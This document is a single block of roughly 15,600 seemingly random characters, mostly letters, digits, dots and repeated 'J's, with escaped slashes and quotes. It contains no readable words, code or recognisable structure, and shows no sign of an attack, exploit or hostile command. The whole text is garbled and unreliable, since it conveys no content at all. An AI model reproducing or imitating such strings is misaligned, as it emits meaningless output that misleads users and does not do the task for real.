d71cp8Tq4Cpvs..MoJ.q.iia#AzoJ.yz7vJfo.JpgHzJkfozgjt.l.w.3.p..xJ\'0gEJE..JJ$3kJ&h.+o|7RJ..J88xbkp...Ni4ybzMJl.g .Jg2svf..tJcgJ(J$38.IvhvAEJJvrl.vib.Cj3vop.r7.zhpJbJhe12J*1JJJtJJ.Ccn.*.7\/nh0yki3\'fvh2pFs\/..mSjrk.ru\'.n\/hE)lSJt8g..+Nes(^IIpN.++xzuw.z9a59Jmlg128mEr,rN.&e5.nsJswdcxJgk&F+mJzjjvwA.ok07.curv0.JeE.t$*rEz).Eetgtg.kkJtw&S.0ExaszphEuEt2o9t0+uk9y.wi.wrkj9c..xJj..l8ul&$8ep.Jk62JNh.0k4.v+jJp44ErJ5p2$vhkr..D.JjscJh7mxkog.0A.uwCs.7Mur..JwhAJ6joh99e#.xe.i8r4*kIgJ&vmtJAwC+5JTktav.7r3.Nuhlh9vy4kxtj7lt.#T..k7v(T\/f$.eclO.hNxa4\'DtfcJ73o.S..3..1Io3MyvCCs.lrIJ8Da.nJSrl3647hC..gM\'9v5.zwJ.r.Mmgguyy7u.asb.cqhdI0l)h6b.0Jlz.mx@lqwJ.vzk8J{22s+bkxJ..M$xJd8zCb.+\'6h&ngsgh&hf.uD.GE.Jwr.baEiCs.0y1NJ.9..4.n.grg$hIx3ctJjwfwIJ8r4z.s1.hA2IcJjydpdDhJ.oJxMvwrgC$j$6ms.jivhb9J,ISI.&vd..mw.rv..JJgkEoA.sjrj.gnnfo76..Ck\/kJf1.(Au.uJ&A.J1vJ.deJ$dkN..7r\/ac0.js57.7nTxJTt.jn5.wJvvt.*Jkl.ts8.h.21&J.2..pusw.jE8qc2J.heJ6gynt4zv4ihCJ\'fx4y&jdAh..wChkM*z.).3x8kJ5NJf.4lS.amjTS+Nt..xbJ#5cj+.cuw+o.nmxz(moJo1x.rN.jEE\/`jaEcv74huAJ&9oJtwEzE#nwNk.hxuA.qGr+ablok.zrCSeyhhn2TsJ1JE8+iIkuy&E2JJo\/.MLBr.SJ.pzf1.MTgatlkg..Af.lv.PnAIJCjEA$J.vwC&g..tnJgD.JpgQsMA.7J.C3r.oxywz.s3rTJSJhF...pJ7rz3b&rxmpsEOhhmtpuC.4JA3N.\'amA.pgu..h7n.+wp.k\\\/IJrlEs.&ovJS+EnokcChSo{lt.6.E.l.JS.y.nuTE+DjJ+bE1J&rJ.igD$psE..MpuIf.l\/JDm.A6.C.5\/.wl4..T.dl+3zz.JiEp78&t.iJvJcr$0eA.o6inlurgg+xvu+uxCpr..J8b5owJbkJ87t4..vCh5hi9Cah.Jhhnc+ykut\/l4c0D\/NIpgJh4gjyp.IJ.v4wr&k9g7&.l6yJ)xc.ahk.,ye.zMkdc7.8ilekgmCyAJdyll.J.r&.Jjp..DJlN.gD.hyN4wJoyDuy.D.pN.zCxjShJl1.pJrv..wJkNC..Jul.)su6.rhquJi.IhvDyUjd.+3xl2y.4.ih\'aM.$.d97(hJ7gJ0TEeIwIyut eJk4wE.yJEy1cc.p28J.k2+6&hNE15.yE,0thJN8r.f.xwczrJnw+sr9vJ#J4.so7zqNJ&rh0j&r.W54ipC.qhEe89Ir.Tu.C wcnApg1.ix6J.i.qmIwq#f0i)io31.Jhl&JE3Avh.Jxl.rr+a5J.kpuJkJhTp9xIJMrTt.J.rDtJgcJJE+&w. tv..eu+.5Ja&N2M.E&rErJJqmt)rSCphJaNJtbJmsjJg.pNx.IbJMrN.SrJ\/hwk0Dr.zC.AqJsrDwzg6&apeoxJrx.Jlj.EJE\/dJ5.ikxJ7dt1.2z1.jMAo\/oqJ.khM8\'.n4mJ.2qgMqJMk4x3a.fqzt.ldSld+6woS1tkAkcwJ\'.g4h&r.&d+jJuh.D0tESuST8dxPykEy0.Kjjy9NxwpbEa.JJTxJ&rj.ttNLJbcKJ925pD.DDnv9fgE.*y&uz81EoJfk.Df#1NJk$hd5wJ.NvrE.0u.ypv.Ntx4ojzh.st0.Av.ob*t.mJ1h7.o5.J2xw0J..m*x\/0k.zph1y.5Twjn\/NkNSh.mrymC\'o3T#E.&..i.h1xyJ.8.iko8zngJM.y+.rlJjk9.u58hk4&mIhJM7s.DM0L.sl.yG..Ikj.u.q9hgo+bl9g.yN.IIt0$wu.DJ3ocE5A.oCIwD.r.yhM.3Jlkx.Cf.Jd6o .scM9$xp3fn.p.pp.aJxrNat)m9..lywL.tsB44.JDSo..J.fyr\/5kcw5 nyM 3rJ&ip.d$crxMhhjlmp!CJ.2Tep .syujlyM.aofue.lj.p+NcDAEs&oD\/JJl0c.CTJrhwkJt.gmvz3ikz.jmxk..s0Jpa.&99J$7kJlnp.kjCR.ewfvt.J.4d.4\/oDrDw.wa.a.3.qtjyJuid.sJJzltJJp.Eu.J\'q3lJ.wm..D4wkvxz1udJnlsEErJnh43NJyrS.b.pJM82j;$4kxva0sh2.v5yzi446.J$NnupCJ(.jo+1dEnuJ8zuPchwn.\/..j0os1T.iS..g.xve+y2exlJcw&nltJSrj.izq.C8Exk&1A.pcgjbhtgn.gan.wjqM.7+.cgvp$ncuJw..0plgD.pk&...y.ugw.2Jnnqx0.nHdpeo..9\/jktGJgapw.$7rM9ehMIEJ\'..X 7rl.rJw.oujrzcjDy$Mw935m.&2..gJ.weT4\'M9.zf.T7jwrh6Dzg+mDhnec.t.i.o6oziwp.qIlpth0JDhJC1Jrzk.C.SJgwHo.A.e5B&d.xg.E2qf6un.5Et6J8h6J4J\'Tc7*i.5tJ.zD8i.(co.f0foDJlDrJ.&h7b.vgkdv..jy..tJd5TJ.rni4jkpgJnhJBz.a.j.JoxdIjuwjt0uJ....Dq.22ucwJDn6s.&*vuyrJfn*JE\/yM1.x0M.xrAC\'.zIlS3T0.C8.\/AJMr...wk&wIw20C+noBN+.s.u.6J_.Sx1fhts(CK+Jso6cp.*w.ju.(wA.g.hf+z..Dy.vayid.kz.6...b.nIt&oo.s1d2u6\/$Mz.JuE+.zN.Cjnpclk.gSpeNw2bnElC.EuoiJdx..J.2.Jx.6Ne+Beprs.2N3S.wknfi0te.I.0+DyJD.uy0m7J.afJ+.I8&p0.JNwkj1Jo9qJnJet..pJ)k.7tg.zA.dDmp.aTJApDJtj.s.JiwJp.r_Dcnv+b1iltikJJuEjhcf.nkJhJhjn3jDAzpx\/J\'I..JShuI r.Jtb0Jppq.E+A.&.k3o.vbDtwcwS.ls5.krC.*.4(yk(w...ccCh.JIJcg$.Jkwz"7NTua.ib3qjJ.JI5\/J.jJkhpx.*Mq&SJAuvx&aAAlT.e..6N5s.MfJvzT2y..&c.c.EgJt.DTb+.op.pJRrJxoB.eM.Dsr.JyipcrJav.7T..IDdgxmAJ3MIn(J(k8jDkAIl.AJfh..luswg.ej.M.mg7ocJ.)i.url&JAln!iJ4w(ryg.J09!9zt+hvI.EE..Ib6ll.pI....arl.J.eIxj)j1JJwhvjsxvJvrJ*Miwn.q80gujj6khy.8w0t!CbwJ\'a..#g.h+9J#sE.md17hJ.3nfz.rgh\'YDs.14+.do$..h.EJzwly1uoDJcnJ.TdMJtMfokeIIn.+.a.AD9nAMJJ1.JJpv0\'l)opo+^a7.d3ng.JImlhxCyBTu9jpJz8m.lIyn4.&eoJJD.w.1..I2h.zs.0Dwy.ywtzsmk.d(xakw2lcxT.s+jdo4Jk7pihJ3j.JNJB.jmd&jMy.Wey78z0.JNqjqugss9zxgj.l.J7p.u1*e.rlpJJxnJ+h.v37.o..pxJz\/.4v1ozm.su7w0y7J.+g0&T+vJn.N.kh0.zeqJ$.ptJg}+Iz.n.nIz+uGz+qInhwzkn9lol$T1yJja.. w8.JCvT.lzf.)p.E0qt(M6rzr[.gTyh4aJmh&jgjsc$p.1s..JIS..Jhyaeghrlol1og..a.ieIMJJ\/J488y$djJ\'$.zl&.u0.0J&nNy26slhEJT5I\/Ncv-vt\/.Jrp6.J.I.J7NDj.DsujwxpEE4mJu.8x6vzdgggsv41.t.T..Jugqu..J.rbnAJJrzh.cJQ:1EBwC5h7+mng+r4mv3yd.n5J.cC.y.6nJ9pxg0\'nMhhp.8DIEDJJgyuv!rdJI.c.x.Tpgg7o+0.z.v8p).Eu.JJ8NEj..hJJseJigmS&.qIr.heJ8tq.sAEkivgiraszTv&J5oJJhI..Jih\'0gJl4..dl.n.o(.zIn.JraNstYEJoy8JJuEJ7N(.pj0ohJJ0hniMiz;xw.iz363toB5h.9yx.gp.Sgj.uh&i\/xJ+o.wAgxzosIJItxy+1JyMjU6ynlouJlD2ozlrvMk.\'1ph$vpJnxx(I26q(J2.dvSg8nj.gwmr.da.jMdxMsy4Jkrnp.\'gj.M.haCTJ1D37J.pIAIr0Tc)uptbvJ..q8e43J+..5kt&.yC.EgshJ8xMuzr.uywtwJJ2jlz1&y)gfne=Evj5n#J7J$vCeuS.iD4fsB.9AvJA.+.iwtx.Sq+0Dv5jn+vp3.lo.&o\/JJJClw\'cwFIoyC Skbv.83..ue&7Mn.j9+i8r0.ip..w.&gr9)yI5kJw.xsJ..xtxuC.+AzE&.ykAgh6qwDI .a4oj.$JlBJz8crr7J.u..C fhkbvljkvo.7j.>\/Tmx1l1.AJHlqyb0J&E.gbx&*oAiD.I?JJ\/yrz61.hI8k55cz\/40.Nw...tSoYt..J1vpo+AMtf..JqenJChmNJnjiv.1d.dmom.a.acf.)9Jo0.y0J&c.6gpJbkg.upJAu.1JoaCwTbixrDjp.aej.zx6Jrv.2bt6JJ9E.oetS(5c$JyknIiJvi.c3.Ej.J+SJ.gmp.nj..dThxvd.tkJ0TD.JJ.red.Ns1JJgp+Jhn.jktJe.upStih0NcMCJ...mJ.J0zJJdxhA.JfCyJwMlkmEMMI5t7ITagntUz.vJoJE.J.y.J3rw..Sk..h.ErCCv.zkh.J.lvwnvrIzy...shms2A..J&tJkxJJyrtI.wJJtAJJ7m:Naf\/wq.u3.&2ox2.hTEMvjs$7JvuJJkTlIJJri4JJf..gEzjunSj5r..6rykjgkkJrr.JIJ&JI5JvbJ.B4khsg.Jls+\/r.uaCuJJpoei...6EuMm.+v5.JmbS.cJ2.ji.wvhl13T0..fm.zh6xffDk.l.s.i k&rjEvi\'JtoEJh6MAnJxd.khBrqnz.7r.Mc0hItkib.&2j55A:I\/oD&p.JjE$.ivJxhbchJSvJ+nCNploMty..zJo&iw"j.w3d.y3tjf$J0fJ.gJCywE...wJug4..3...6I.J3dlc.jwNTJ0.kJ2jlg"...w.&IgM3zrAf.K0.muDrD4Trnuemeh)6&Iu2j.JkqbSp &x.h..J.la.$81hl3foiJJD.Ijlzpou0mJ.IMs.i3o..g?k(.EJJ+ywJ\'vESg.ry.uJrv.p..zMA48ij.ms71Aljql.F.sk(Igga\'\/g.Jrv&1k).p.JtlrxEo2pNMat33JS..pElk.:uT.zgJryrEr&,..hCM.h.x}J6N18knS5Tt+cg.dcv5(Nt.neNq.MJ*n7joEAe\/I:wDlthw.JXnpwlv2g.o.w\/o8.n.iro.em.n1T1zhxE( w.)DS\/8x..Mmu6BxdTb..DJ.3ljg.mz.1l%t.z2Sh.ckA(DkJJxJstEnh..yM.hRCCxs2.4i+.rzq7.of$+&8Jp..l9.J%4wlaJES.IDDg.gJct\/N(.3jig.NJ.r4eh-ouN&czMetJ(.jJJTw+1.n.Fr7peMipvzl18!olzy..r#n0IfwvT.uC.J.9J5ME5J$\'Ehw+hrC2J9r5gJziy..$N0e.p78+;6ipgTjjrf.bgo&k.18d&i1+Z..cu.JJjJ+f.h7J.5Snlw4zrwj,ul.h7nz.nJJ.Jkuo&.Jg9hhr9zEnhsg&vg1gl.D p16g4kT*rNyhrygh&A6JJ+f.lr21o0w.F\/lf.+AJ9.5wi....lSa+.v&.$SsMsJDhDATJ2zo7JwAhcxhpt&QcJl4.u5cSuy...CJch.bo.ri.jw.J+9EJl4b.qbxLA0JKhippT.vSux4.8.jxb\/cnmSJ.mx.t4N8JmN&8.$0u)0Jh&hcJzrgvtlgsh.rorp*3Jyiwkkhm&.E...ogJ&2\/JJ&gzwJZ2..d.Jx42uwlwpJli.Np2..I4sC9JuJMMknjvF\/.5JMrJZh$T3 Jw.u\/rJJr..t7mIk.i6dkinhgCunA.grIvcr,tC1&ufhnxzJ.s0..CJnMJIwzwk.8.IpyzMpwD+j61S4oJExJxJy.6..yJwxr8m.ACE...htk25T.l0Np`un68s+.bDLi..sd.\'hn.JJyyxrq.Q+9vBBpowEfb9EtAAaJwgQ9nkm8+T.nxw.&rJsJ\'tkHo.u8DguJtr9su..bSv&r.S0+[.uIiczsJvALpJjhzscJ7kSwDay..viJagti\/v9.i4tyAv5.4dpk..iNhdcahM2J+rJxg1k..kikxyJhgJ+he..zmjh.86r..mg9r.l.Dw1wJ1MApNjIoJ0M2a.$JxSzJ.\'4o0DJ1jd;tk31.vJk}6I,gy0gCkh.C25kx2qjy$y.l0i&.lS.#J..4rf+ zno0n.p..8h.yCn15d..a00\'zvs.&oqw.JJJ\/rlgJM..yy\'uk52oo9.7r.ikyShb.\/.#.hmDzteoo!n.Iv\'rl*\'.v.hpP5NwphJwy.5..Jm(8wr$Nh.ixSm5p.zr50+4JgMfgNJgvud3phA...J6pz.wCg.uMjJS3.3Nu1SI.+.g8mrqjCjDJouyJ8yg0hPf.3mjB$2v.d1rT)A+.\'+kg5tr2.3jjlI0TIIe&v.jJ9D.:"J.0t.iIy+CfEz.+.blI)jprbpE7Js2tNp.+cbxJyyJt.. .tDvn.Ok.J.Jxc3p.fioxoMsipxaIvjCn.h#I.$J3\')icztdlgJt.mJyDiu.ztlaiD.n.nqn6zwj.cm<shp\/ba.g7.Jjj.gIJx..wD$k2cJ*v..gEptC2xrq.DgI+2..l9p.wJw$.rNvJcoxJpCEisgs.0.iJdas.pwgv(woi..j.r8r.hxrjzhoA0gr\'s.rJzs.ouBz^uJ$ftsw3jtw\/w.)y7.Jytg..k.q2Jj..y0C$w9s&&b4..4)F01jDrordn.sJ>sJdrD9co.vyz.n+Jp\/J.+JIC&.3qJJ...qwxJuk.tD.y.CaD9Mqg6\'l.1J\/4i.xIETJCrhJBJIg.op\/shIs1JhhjqjtJpgwr.q4J.(Cowo\/.kiwdS\'a5JoyMa6\'JavEshJ.nckCl6jCjm.t.z2J.s.7vn02z.$7flEJ.EigJ&Dd\/fkCk.5JA4JJ4sJ.i6lb3s.1_iioAw$.E.C.upkrJzu(5l&J.6S.ueJh.s7JJaoMJlt9nsJjsl.A.h.tTtXqsTCwg&.wsJir..JJ.hwbJJpzDpo.pj.ufyJMJkrvgtj9TNSyswi.&Jih2qiJmgj.n.gwoC4J74..a4e.zsyjp\/j38rA.ow%v6...dwws.zw\'y.xgo(vt3Jwz.J8gcv.9tS.g=sM+.2.z0p50$IIartvhfJrMAwkJtbwx4.\/t0EJJuyx...o0E+nv%NMgsnk.zC&\/p3zw$I.+M.SIg&M.07JJaf.Jjbgk5..Tw.u9J4zClp)krA.huIhgzJk.hv.*..z82Jpojl2utu.dJ.wCyU.Mjhd.\/v&8f231jhdJ&w7\/r#*0h4h0$MlJJhjyImJ.tmlwuz.88jCbJ.rh9hJstIy*s9."gt*]JwJJ3NEgjTJ.2q3egq+uA0dfos.Nk.t.gJ&rhk..JJywkgemgQj.DJlrg`+hEj.x)\/2.Iifkq+uvjg+xEM.JlgoI(&.1gSsP6+$.EG.x.+oNijlu$.p.o\/E.Ci3A.1T9zehJ+v)JJhq6h.JgD.owA.yX.\/.yw.D0vl+g2jpxDr.74W+sorIJshrhjNvJ\/h,.J.Ok&hy3qt.Br.2.J+vgJir8N.v.#NIi.3jh.dzJhnDk7Jhk.Mi$.Nzz..y5.sshjESu4IguJx41Idx.AfJtJ6.jbqd1jJxzJ.dJwf.z40h..rpchw0E..fbzoC.fctNnymi.p2hMeJa.JuzA.2Jhu+9yJ.rJJMlJ+yu.uba&Il.g.r\/g.J00putowCww#hx&J6tMTh.rgeEn&unC8J.ufne$r.Nj4y.II)hoI2vIqrJuq=4r&owTbJArD.#T8q.&.1v8i.A..j\/t.jdJznEw.A.$a)(eArJJo\/ki..[ipNf$.xi.e0.oIycoixqN..zDp..1b.JVw1j#Jne.r.w.hrEw)7Chg\'.J3Ju .EynMEj2aT.v29.mrJEwnu$nmxJ&kJS(ik..NbJ.p..wswbhrc.9M#wMgvNNs.p.ohAj..9.ok(.ygJzpJ.NtwLj8u-hga4ooCh+Dg89t9w9SpuJk..E.qw8vmJJw.o.J5h.j&J6uwJIg9id6z.\/j8gy3c4ho.0Slvv|zJhkbk+p9ppo&s. t.Jpe(J84JNg.D.usxJtojiw9gjuAM1JbTsIJA6.we&.9guThz.A..Je6BywlJMzl.is3ii9.vb.]Ji*vfnEEl&JMgJ.rzjs`JJn.jIJ&v2..A1Ih,chJgIhl.tJ7Ng.n(.wJlhi.d8w(jsk.rw&3Mp%A\/.7eu.pM.h+.bpvyw.Mt3fhuN0ll\/gDr6\'tgggJ&f.#.xykLJI5BvMd6f5qofAbi&...\/rwk.T.T$nj8v&zDDjT$s9D40he..J.zCk\/.nTE.$4l.ikH.p..bJEvu.hDrixhJgih4bA.a.ctCkcSOn9Jai(jvD..msNu1.w.vsC$s1t71k$jkgJ2s3.yvkRooJKrw.n8.4ez+j0kft\/EukAz.\/\/JdM.sJmNirnJ 0J.&MqrIoSH5.5w4wh..SgT.\/j85Sq1yMyCwayJot.Jgvu.SM\'hD0dsg+w.uNc.ia9m no.9yfh.rw+7wqurl.aT&s+hyx#&ox4pF..zJ\'gJev0&+Mtw5J.nSxekAcx.nhEtAgIfJmDazq..xp4JJbwo.Jgd2JJlk2.D8\/\/.I.agt6cu46#jD J zigr.JD.j )wg.p2oJxjjlyv..j\/.qm*TtkCy\/qJuyfN&xbfwJ\'R.UwpRkeJBg1i.JlxwJlnA&n0tzJqp&dgjM.5sCu&&.d.Jrx..Jkuh.\/SojCSp.98h7v.ydz9h1.y39AM.xcnoix0e95Eu3&JD3Jzv.knMJ2*.+J9nJprkE1kkxS5Mr.E1EEwj1vMg#xa+n$.d.#..,tgJTqrJj.753ETJymniDq..biJ.ml.0hr.\/DJ.Nj.&J.oyED.llw.xJgCyo&7AsADuMJtk9rxmgJn&J:yj#A.RI0&u.kpognr\/ar+.\/hshj.zCzyEA.ne1x\/w.sZ8jw3w+Ty(U..JBhkgc9n.j.8MyewA$4E4Jf.sDuJkz.whyi.8AJxho.wJhmhhg4.hoC..wDJ5.A2DJvx7J.NoJME\/zn.iiS0sJTr).hwJ&NhrJJwb.Jkpe95n4o.ry12z2iM..9m.EsCiy40+vy8&&AJw8&.I8SNh)9aJC1.fuo9zysjDrf+0C3\/xJvjhacqnDJbMsn8J(krj.kJIh.hJNh..wuCwy.AjJM2m 73c..jiku2l.JJEJo.(9pTwirpE.\\)D.pzId.E9.3l...jIpxEv7ioa.dgJ.mpJ.j6.$.iJga.Jgupnjz.xJ.+.cjivlgjcIkngnjlcI&917s1$Em6Jzke0d&N.xnEu+1s2wx.v).u3lv.SA7oaog2wJ*JfwJhwJhJbFC.sMJcxon4roy5z.1Jm1oDkcJyD.pdcid1\'&Se$9rgr4JsiHJJi.yeduinw$6u.J3Jklu MJmcJu9aJ2ym5j\'+vv.kJI\/4JJMo1.lxJ8toJs..czoxEou.j.6fi8)lpyr\/"zwb&#rDJpgw.&5r.s7ab+lb8kvJE.t.x..f7Jogn.\'u4.)Jg\\9lt+BJJACyk.2l.gtq0\/vJu.eJpJ3ivh9Av]MN&v4sJhrT..0.ohLx.o.EGhmfn..J0xwwc.uw.KSJEM2ht.N.ydJJhD.n..JzwJy.ucDJcgJAT.MxtvfhkmI9nJ+EaoAu9CA.JI.M8.$fo5a0K.j.&.c\/z1duuv.....3h&tq.g46o&z1fqbcgI&NNeJx.eslM2h..ks5Jyz13M.JDnND7*j!i.wToik"4pprl.J)3EivJpk.kJxhCk6g..X.b&nhfJ.pzwzSChTa.Cvco4hn.hjJxJ&kq.z.*jhMCvF.7JBNsgsjzh.e..DthS.D9.nMErbCl$jCJig81J$"A5sChs52JwkElJj3I.lf2.7NAnfD7hkIjhnq7w#..oM0&4Sft#.oc1u8c6r.gksrycsMnhmky5.bph.3uQ9qv.98.1JJ.&qt#t.x9 J.bkJT3o.os36z.1.Au0.wMJ.rtC..DqSJj5Ic$ljr\'..slt.30o0i&6Ns2.s7hoJ.5x\/*c.-.t..Dr.61JyaDcl&hIb.oJ..w.nJwo.pC516n.J8kv8.+Tfnul#h&vph py&IIwJ2o&}E.5G&.dJzIiwSoJD.tJd$..eCDxoqa.Eio.Jl.cqJ"nknJo3hzxJhDtho\/rk.kJCJ.-hm.$.f4g.&5w2JthncJuoN4c&jwj.8J^fbJop.uMcgvjgDf3eJvlyo7Jrve1wC4gp.&fylJiftJohJil.uJJboS.BwoJfya.i+eT2\'.p.S4J<xw}&E.im.\'Mj.ss.ubjh.J.jskvC.yJk.qpwJ.dl.ltr.wxpu.Jf7yAyxw8&i..8.$.9.ooa...J04.irrt.N5pyJyCAs.i.NI.l.k\/gb401xiJ&r.AiHu&&o..9pJrm8y.&eJ.Tj5g.wJ.vJor2Lbg.zzdoahkov&\'A.Jj35ke.J6g&s&Anw.kzkMj4363jpr.y(.47b.1e7iMJertEfA+IJ..wyr.8RT.(vklgbqNz)Say.zt5.r1.t.I7sMlwj\'x.9J.n.lh..D.c.Bu..SJo.Bg5g.3dm4Zo\'+gods.xJJpJsr&.uJ(rpi.J&hiMyJlCJyJ.JdgzinwC^M.td4kynszw0.gfz1j$uxhJxtJtyJxJpg.4J.&.sDw.3g#v.2vTJxhxhl.SwSEJwrJzv$tD4nNJue\/JvE8CM."c0NonYlh.;1a.t.d4y1.t54&A)Edrp&5.uczM.hnmJ.lG#IpwurJ7yk#.pD6k+oJ.+AJ3Ctsx.J.heijJ&r+.Ie3B1xl)&4o.ptm.4.8ukbC..z.n.t.jJME.J\/$r.&x\/8tgJ0l..AIELYTJ&m0rrg.ivEgolJz9s..laJ.+z..y2 .us8\'j0x&.k.31.I..rEJ.IJnnSBkJb.IoiwcE..c.x1sEADbkwJ&0.SMd&S.sr.J4u.w7J&kw1e..3nst+.szsavnt>EJEMib.oJFkoJNh9.i.741HlNoB..hjchh2Bu.Cqi&.g.uNg.wumio.b6.8J&..ib\/&Jr609.cIwMgC\/4jqyz7C3iNu8o3cCf8of\/Jt.nd.nws&)2.Jhrjpaehu8.i9kE.6Jjr.JutsppJd.fw8s.sx$n.NN7.Jl8crbJjz3JahjjPrl^qtgzS.Iiz\/jqzgdrvlc9.p.....hIEr&.ihig&zs.yyx5.)[$JyEJwEjrlr\/cvIn8j.6k3n8rxdDz.7g0&..sskAC.9Jwgkt,Jth5g6kSz6DJvok.60Jyv.rwzdkl9l.uJDr3J.Eu1yJz5kJfomE0.\/y7.MpTCyYmCJi.l..i5H.JJorJmt$5f.JwItW3Jgy.h0T3rhs$..wIi.x52&.ts4uSJ$8HM5&w4.$CC[.kJ1psmIsnd.Ah.gM22.pp....bti.oun.Jlr.vr+lfp.JJt.nt4udpx1v3zdelJmSx.zguzk\/.hw.j6u6&\/.v.MJ.r.ha0Ghhzp.lIimDj)ge4pw1zwxx\/J.xyT.k0d\/Jhhgn&r6gJh\/Bb0CzpJE.sEil.5.PckynuS.se94.Dxgg6Npoqi(..&JJSrlhJE1EJ9t5kx....aC.J2\/sI.Ja0.).9z6%vgolwJ&jl8p#051wfhw.xo&ACexlijFShJwux.Ji$orf*.JkJu+Jo0uvkJJSlcz.(unis\\$nnfJ16l.jekJiD9kwJnSyp.fEzsjj"rx\'J4(u.&I8oc3Qvu.Jii$Nl8.s.a.kN7gSyhyqzlg.9xN2l46Azk8Jr4cnw.@kphgJFId.kh.mcigr.mJjyo.Cj.5xjJ.+pTs*)..k+&.15.yJanjJv3gDpSa5pzMd1puebsJltu\/9h1rks(EjTgJ&kpJgyJ.NTJlny1olT.y\/4.JA.3.y.o.fT.JJh2c.sJCiyk.&gvtlz0Jhwic.lGDx$.bmDl1pT1w0N..MJjrnEmqf5unJivJoSAvtc.uJ4ekJjh.Nbncim.sd.d.o .i.6cp.p9xox.20I#k0&)+oJ1gJJl.J43zv2.Mxl.TrJa$J.k\/uBkAhgp8xCJ+k&St(12\/JN..f...?m1J.7or5NkiyJs.d.u++oChmmgD&oMu*J.nA8h.rIw1Jhsx.oJh19f.ig.J1.Tq\/yh.nrgc.&drrEJ5r.kzkx*J...sE.hHSxJJjl.JJhp)ypk).d5$SJ\/iu.18nzs3oI&+ArJdvJnj0.hm..s.hJDT3.Eioo;.r5.r..AMJu+.zt.aSJu.&6kkJ.M.wM&cg+JvjNp8.iNJDJbaz&y.svol\/..ghJ<d&J.JiB).37x\\t.BxoJJ2cr..ltoe0aJuEoeaAC..0x.v4.s.JtShJqtA1yJss.ui(3.jhJu.jmmduNqJ40NJu.gq\/.*&9.p8&zN(.vghr\/7u#.oxr,uS5.gotnyDzl.J.b2dcrwlD.JErN9&*d8rbCBi8JekCMs$ng.SmJophcxd1vr*wk..pjfS.IJJy8.\/Jp.kdn6M3JJfzwk.m&jotz.z6JsxEc3.t.mt.4Sl4.*JrhJJg.kixpCgjJ&wSm7.r.".riSky\/rJpwyn4\/.bdEynzJJv+$JJ\/J.\'n.Hnc.K.wSDxg+.wnvDi.D+rcxMJj.i4zr4mko\'mq.\'\/5tko.Jkhw2EhC.jqn.o7.vTl..d..zv.A..5IJ.kco2.*JI4JT3n.jwyr3l.AJ.$.)\/.TP..egz.mpp3konBM9.Ju6Thvw\'iDq)CmglciyFhN.(&y7Sr.s.xkAEtx.Du.uekJhj0wk.S2p)JNxz9\'.s.3oM.q2Jagq1vh94in.ia...b.stJe(.vcavTy.J&sNseoy&i.Jpswsk.J$45.&IyS*xJlr.p.JN.yw.&e5qJmxnoeJ(.zJJ.pu.24xHdq.B.1sxfs.sF.cjJ..2xxuyisIEIa.v@gg&yguuh\'Jws4Ehz00oJJ0ig.B.ijTA9wzm+S.gg7jjzlj.JiCJ3x6..JAN+g)..DAkSOnpynu.JTwfu\/\/h4.wtty.i.1JxewESJ\'yS.$.0rS&xN9Swpr.e.lbp Dt2st.nt.7xqwMSCSJ.gkp#l8qJoro3JJgdj.dGJ8lIgNIwha..guonJC05r8JfNj\/wtJhykg\'&\/3n.zJga5uAJ&gJs&q.z+Tn78N*kpm"Ig.o1t.Ex.J#x.Juhdl&J\/.Al8(.lmpJ.y8tn8jmdnpc9Jin.h..4Jv..wJbr7JpD1.sEuhzTxJ6Ejeyk.zlj3D.0+vmf!g8xbJSsx)4a.kj&.fJcJCyb3)A+.2hsus0\/z3.q.eh.EMp)vp.Ml4o(Dt.)rzv.1JkNJ.JJ6h@9N82DggzTI1.sSJTEl.4f.`$Jcg.JNJCno.hqJ=+IJgL.ySJok2v9..M..5lJ .JN.g.A.A3J(0zi2J&y7k.:*DzchcMy8E.asgIwtArr.9.7srmiJno..Jkr..tJh+3ljJrsJJayaIvgzw2l&. \/e5juxChhy.u9t+uJ&I2Cj&Lf.n&zJ..0..EJjMhIEzgkC8NI1ynMlwk+f6\'S0o.E.+NNJJtMih.JJCcJ)hJhf.Jtuerx.rzd0N4g.ntw2eT.pxaiJJJE2JhIc.trJJnjJJnjnhrt.nhfwi5..S6JJ.c.jl.hgd8gS&kihJDy$v.x.,50wFNCbsxeJT.l99.iag.2SvE.uJ_mkJj3jl.JH1Das.rcuJlpse..k.i7b.swsmxC.b3.xbs.iEec.Jt..nS*y.D1JJt.tlmw..wmv.Jljma.r.kmts9w.oASDwDI.E&&h7dvt&.TJ2+.rb8J6IgIi01.)Mrhnm&q9gJ].A|f5oTN*+.4*Jiy62g97d.J24Jsrqng&suM...88.+eABbM.qNvze.wJ(&.yJ*ecCq.2G47#&xmI.24\/798kDir&7J5TZ.SesCj+n7J..\'dJ(4u7.2o@hrpuJJywcy.zoxJj2zS.yin\/u..ud.lgJzhNhx3jJ7f.u..ADJwuT.f.y .pNJ.88a.l7iratCJrelkhx9jm&K\/iJx4.9lJEfJJfj9Mx1z0.hCdJho.Jkgp$.gED.ggyz.JcikppJ.yo3CE+.4M0Jthpb\/x9lfxE6qb7.o+83vnfiFskcTruJbwggwJwg0v.w.r(okOJvrtyrsJwqjhE6.3s1ma+5JmisM.2J2l(p4+Jfp1kQE.zJ.sJ@q.yE&0CjMIJjy.&krvJDfjhz$0\/&raakS\'w.b.msshJeIJ.Nda.rJhnp6zACxruxvth.k82\/f.N8J.dJmah.eJ.\/.JxCicE++djl.gpjytygOiuyJ.2ng6il&eJJIexJBt..E0.Hicw$J4dhe.ch cy.4J...c$.nJ.A.fwS6Jzn9JJrxd.EJh.g&..GJ4#lb..4T.N.Hr.ot.+Cwlrx\'.)usDJJwnpzbo$AqSAd$BAl\/&(c5\/weworC1.Mv.36kCxCJux.q.unwz$wm.$id.gJhTg&Jei\/c0NxyJ,3dCdI...90$Tx.zi+pJJCcMJJ68inJ+...EwNCcip5N.z5.lg2mKu.D1o1A.s.+NkrwCJ+.8l"xddpiEk.8J.zu.x8.pZwxxrk8a.ictyTD.kw.3Jm.&JdtJBy9r8r\/.2N9kkey..ti..swDt.Jzlt.v0h.5X.v.wmsij&h&oEfJopmn..bl w4&NuMsFr+c.w+pq09.o1)a85hd9cJJrhE3.J&i.p.fwC..Jw.&D38jJ.sfwlsvpSot.kxz8trpydAyxi+JcS1J\/s4.g\/.Iyly.JDgMM.JxlqJtTj\'t$.4mg\/JlEskkpzCyzJ\'jSiD(nol..49h.xk.ADh7rp7ltoNwrog.n.J5unNk1.p.oelh8ox$CzwJ&kw.yf8M.d+&8C8xhM+s`.s.9tJoJi 